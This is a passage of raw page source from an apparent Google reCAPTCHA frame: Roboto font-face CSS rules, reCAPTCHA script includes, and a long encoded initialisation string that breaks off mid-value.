  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Jj-Krpocdhf3tThZDsrmOQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Jj-Krpocdhf3tThZDsrmOQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Jj-Krpocdhf3tThZDsrmOQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22R8KHw4hnXjAkwrIVVWs7ScOibmYawrjDtSBAwohzR8KxITMgAMOnw6XDgsOlwqjDnsOdU8OGwo4IfsKLw4/DtsOQwq7DgUk0SQTDoHYbwoHCnUDDqS4nwqAELsOvwo/DkMOew4fCqcO4FXLDuiIhw6rDvMOLNcOlw4QDw6rDj0/DuT/DjVbCjEFLasOCVgvDoD1xw5rDu1Qiwr5Rw78uP0nDjsOoAsKsQ8KfWMOuWMKXYsOjZDBcAsK6S8OgRW9Qw7jCvTfClnnCoT/[base64]/PD/DosOtwq3ChMOpPl3CrsKFwpnCulDDgl7DmcOjSRUPWMKZw4ZGw4rDomPDpcOeA8KTewDDtlDDqsK2M8O9OlcBw5wNbsOFwqMRFcO1DBY/wovCo8OfwqRTwqU6dW7Dq0M8wqrDv8KxwrDDtsKLwpVDEATCtMKcJ04bwo3DgMKrFy8YD8Oswo/CjhvDt8ObVEwWwqnCssKvEcO0Q3fCksODw6/Du8KFw7XDq1t9w6d2VC5Nw4tuUlc6OX3DlcOlB3PCsEfCj1nDkMOLNlnChcKuEAzChH/Cv29GLMO1wq/Cq2DDhFAhEUzDhHnDu8KOwr0nCkUYcsOBecKJwpHCtsOFNxLDiinDo8OyOcORwpDDjMKXcmrDiXDDugFswqzCmMOIBMO+QSR4c1HChcK+NMO+EcKHA03ClcKJJsKVRS/DuSnDqcO/EMKGwoJrwoPCncODw7TDoikEIXnDilMpwr3Cv8KKccK3wrvDhwjCtcKLwp7Dk8KpLUTCkcOGAH0jw5kVLGLCs8Otw4nDtcObPHdhw6wZw4fDnVFqw6kuenTCsTxpw7nDoE/Dki/Dj8K2Tg7DmcOBwqjDnMK1w7ImThQXw6EgB8OuY8OkLV7CtMKbwpPCtsOqD8OKwqUpM8O+wp3Cq8KOw6RwBcKpdcKHXSrCtcOXwrErwrNDwovDsnXCisOMw5DCixbDscKWwrvDpMKRMMOFUVp2w7HCnR4tYMKQwp/DusKtw7TCosKhfcKxw5HDk8K8F8OrwpDDlcKnwrPDj0oJC3Urw5vCsiDCkmQgw4gVKzhUwoMbZsO6wpgxwoHDu8KcO8KoI3hYa0TCj8OOISNbSsKkwoIgO8Oew73Dl2o1T8K0J8Odw5vDvAbDrMOhw65/CcO8w57DpwJVwqbCqMOmwoMeHytyTsOAfTHCkkovwrAMw7DCrhXCrh3DrMKtw7RWwpjDkFHCpcKsw7fCmSbDqMK7ScOMw6QjZ17Cl8K2QxogwpV2w4/Co8KBw4nDl8OwRcKYwplzTjLDnsOOUMKEQcOIccOqwqLCrx3CvMKtw5/Ci29IHWEmwqBrZwfCsMKbOW00FVp+w4Zyw5zCtMOMCh3CkcOIImbCtcO6wpPCrlXChsKdRsKgKcKVwodBwq4bwo/[base64]/ChUd4EiLDkS4pJ8O0wrbCkiERw77DnsKqw7QoG8KRwrrDiMO/RMOEw4/Dqw3Dpw4PW8K6wo4Lw551D8KpwrQ/QcKMw6XCmiltRADDnBAjf2law4/CiUTCqcKAw6rDkHJ2E8KnRl7CiXPCjlXDuTHDliHDv8K8w5rDtSRCwqELC8ODwq/[base64]/[base64]/CgMKhw6V3TCtJwqMcGUVFMlZfw5hgw74wwqQ8w6bCkyXDgmfCpTPCjhnDimBJPhE3VFbCtjB8NMOLwr3DgErCvsKPccOeEsOZw6vDi8KMGsKDw4hewrDDiC/[base64]/DtS4Qw4VQOMOrXcO8woTClx/CoMOJw7l6UsKSwoTCm8KqT3gJwozDvGPClsKDwoJPwp0yE8K8JsKNLsOfRSUzwrdXIcKwwpTCojDCtwlowrDCjsKrG8Ojw4kSacKJfzIOwrFbwo4YScKlJ8KeVcOqfD9dwrnCsMOJPGYvTnh8JU1qQGnDjFAiAsOxQ8Odwp/Dn8KibCZVVMONCQITLcKlwr/DljpGwqlyeVDCmmt0UF3DusONw5vDgMKIBgbCqHBeMTbDmmLChcKkGUzCm2UQwo/Co8KGw6DDjjjCpkkPw4jDs8Omwo5/w53DhMOnW8KAEMOcw6HDisOFTCsiIFvDhcO+CsOywqwnO8KzO2fDocKiHsO9KUvDjEvCh8O0w4bCtFbCj8KWN8O0w5DCmRw6VCjCqwAAwqnDnsK/ZsOOVcKfPsKww4DDtybCucOwwprDrMK7e3N0w63CpsOMwrHCiycvWsKww57CvxJXwpTDpsKDw6vCvcOtwrLDtsKdEsOFw5TCoWbDsXrDgxQLw45ZwqPCjXsHwqTDpsKMwrTDqTsJMxh0HMOXQcKmR8OmVsKNSSRSwpVyw7o/wplvD0vDllYIYsKTOsOHw5Mvw7fDj8KMZULClWQOw74hwrjCtlR6woNMwqk1CljClnZkI0tCw5jChsOxHMO1bFzDtMOOwrBfw6jDosODB8K5wrpfw6g3ZTRPwoN3CBbCgT/[base64]/[base64]/DmMORwo8dK8KGw4/DnsOlbMKUw4pRwq9Kw4dvwp7Cn8K3w6cqw5HCt3XDkWAHw43DvF/CkTRlSETCk1PDqMKFw7rCmXbCnMKtw6nCuXXDmcOpXMOuw67Cg8ONeRd6wpbDjsOLW1/Du31rwqnDiA0cw7IeJW/DlCVlw7RMDQnDvA7DqW7CrGxQPEMaC8Omw4x/EcKKDirDlsOLwpbDp8ODTsOof8K2wrPDhQvCncODcloFw6/DribDpcKbCcO1KsOjw4TDkcKtFcK/[base64]/Cl8O6FcKzXkRHIsKqQmvCl8Ovw48DVznDiwnCmxnDosOBw5jDtwnCnA3Co8ORwrwPw5l3woAXwrTClMKiwoXCuxEfw54EYW/[base64]/TjnCkB/CrcOTfgUYwpbDgj0lK3EbdWQSQw3DgxNIw7MTwq1vAcKWwo92WMKVcsK8w5d9w5goIABiw6DCrU5Ow7ZfO8Ovw6Mmwr/Dg1jCkDMkXcKtw69uw6QSRcKlwoHCiDHDiQDCkMKOw73Co1B3bw5mwrjDrxsVw7XCuhbChV7CqUw5woMEesKKwoIiwpxcwqELHcKkw4vCgcKRw4AdZ2/[base64]/[base64]/eSbDmXMbb8Kyw6RhHHU7QcO9wrARBcKgIsK+LiFYJGjCjcODWcOCam/CjcOZOjfCijHCgDcbwrLDh2cPEMO4woPDoiEgAC86w6TDrcOrfTsZE8OvPcKPw63CinPDnMOFO8OIw4dCw4HCmMK5w7/DmXDDsULDhcOuw6/[base64]/[base64]/AB1vasOQJwzCgi7DnMORw5hXG2TClMK7aG3Dq8Kjw6ABw6BwwoVAWiLDm8OlD8K4YcKSf3ZZwpbDiHhDNVHCsU9iDsKOUwl4wq3Ck8K2E0/DosKQacK7wp3Dq8KbDcO4w7IcwpDDu8KgcMOpw5TCicONc8K+JnzCnz/Cghw1VcK+wqDDnsO6w6xLw5I1B8Kpw7tZEB/DnCVgO8OWD8KGXAgTw783BMOtXMKmwqrCuMKwwqJaWRfCmcO3wpPCohbDkTPDqMOiEcK2wqTDqHjDi2DCskvCmXZjwoQWTcOww7vCrMOhw6MMwoPDp8OnMidaw51YecOPYEJywqc5w4/DkwdYYm3DlBXCnMK1wrlYO8O3w4EvwqddwpvDgcKfcSxfwpPChzEWN8OxZMKka8Kqw4bCjUQ0PcKawrjClsKtL21iwoXCqsOPwppcXcOyw4/CszAnb3nCug3DrMOGw6AKw4jDnMOBwrrDuhvDlGvCkQrDhsOhwoFJw7hGWcKRwqBmYSE/UsK6Ii1PAsKswqtAw6/[base64]/[base64]/w4HDuXzCm1M0wprCvMOJw6rDtGvDjsKGW0gnF8K3w4zDgERNwo3DkcO2wqvDisK8OjDCimZqDQdmaRDDok3CmWTCiwllwrMJw4rCv8OleH96w5HDr8O1w6kaYljDnMK1dsOGT8O9M8KSwr1dNG8Vw5Fiw63Dq13DksKveMKWw4TDuMKWw43DvS5/d1RPwpRTZ8K5w40XCh/DiArCqcOHw7nDscKcw7jChsKBG1DDg8KawrfCtnLCvsOuBlvDucOIw7DDj17CuxsOw5Mzw7nDrcOUblpBMlvCtcOAwqXCtcKZf8OUVcOxAMKcW8KrM8OneSzCp11iDMKDwr7DrsKyw7/Co1oXF8K5wrrDjcKmd0Efw5HDm8KjZgPCtlxZDxzCqj17TcOufG7DslciD1jCocKeByrClG9OwqhTEcK+ZsOEw7/CosOQw5pUw67CjCbCnMKsw4rCsHg3w5HCrcK3wohfwp5TE8Oew6QqLcO/[base64]/DicOOw6vDrMOOBiDDpjzCnQjDpcKoJ8O6cllfQloPw5XCkglPwr7DrMO5S8OUw6/Crmdhw5ZXVMKfwo4iJnZsJCrCg1DDglxhbMK6w7dcY8KswpwIdiLCiGEpw5TDucKuBMKgSMOTBcOwwofCocKFw4pUwrpSZMKsfmLDiRBiw63DjmjDjzAJw4cBH8O9wopSwpjDvsOqw79OQBlXwqXCgcOoVl/DlcKiasKBwq4cw58bA8OePsOCIsKzw4IRf8OmFQjCj38YHlU4w6rDgEkZw7XDu8KnMMKSf8OTw7bDuMOkOy7DsMKlLSQxwoTDq8K1FsKtcizCk8KzBnDCkcKPwps+w5RgwqnCnMKvBXYqCMOAdALCn2FCXsOCLg7ChcKwwo5aaTLChk/ClHnCvhTDqCkXw5BCwpTCpnrCvhVgZsOFICsiw6DDtcKJPk3CkGjCoMOSwqM6wqUNw7IffBXCohbCpcKvw5UvwrUKbncmw7FYFcOeUsORT8OZwrFyw7TDnDAiw7DDu8K1WjzCtcKqw5xGworCkcKnKcO2QVXCjgDDmzXCrV/DqhjDkXhYw6lTwoPDo8Onw5ohwq8JEsOHCWhlw6zCrMO4w7TDsHRuw4Mfw4XCisOHw6Z0ZXnChMKQccOww7wjw7TCrcKFDsOhD3s6w6UxZgwfw5jDo1jDoQHCjcKswrZqCXnDjsKoOsOnw7leFWTDncKeAsKPw5HClsOxRMK/[base64]/WVF5Eh0mwoDCpk4Uw7oFO2zDsjzDgsORMsOcworDmgVfPRrCq1XDsW/Dk8OiLcK3w4LDhjDDqS7DpMOyT2NnN8ODAMOkYX8bUxhowpPCpEFiw7/ClMKwwo89w5bCosKRw7QbG3cmJ8OXw5nDrRZBNsOaS2N5EVsowosBPMOQw7LDtAZbD0VxUcOdwqIXw5shwo3ChMOzw60BSsOdU8OdBx/DtsOLw4AjXsK+MDV8ZMOTIyDDqTs0w7wFI8OBJsO8wp5nfzkOasKtBwDDiRh6Wh3CplDCszRPVMO+w6bCmcKfKxFFwo